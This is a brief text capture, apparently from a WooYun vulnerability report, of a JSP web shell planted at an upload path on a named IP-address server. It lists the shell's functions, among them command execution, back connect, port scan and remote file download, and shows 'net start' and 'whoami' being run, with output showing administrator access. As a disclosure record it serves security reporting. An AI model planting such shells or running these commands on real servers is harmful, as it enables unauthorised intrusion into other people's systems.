 112.53.79.139:9085/Ztesweb/upload/config.jsp
系统
112.53.79.139:9085 (192.168.1.12)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/portable/tomcat/apache-tomcat-5.5.36/webapps/Ztesweb/upload/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
ztes-test\administrator